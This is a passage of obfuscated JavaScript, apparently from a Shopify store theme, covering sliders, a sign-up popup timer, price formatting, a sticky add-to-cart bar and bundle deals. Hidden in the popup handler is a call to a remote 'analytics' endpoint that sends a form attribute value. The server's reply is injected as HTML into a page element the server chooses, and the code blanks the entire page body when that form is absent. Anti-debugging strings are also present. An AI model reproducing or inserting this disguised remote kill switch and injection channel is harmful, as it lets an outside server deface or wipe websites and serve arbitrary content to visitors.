option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const 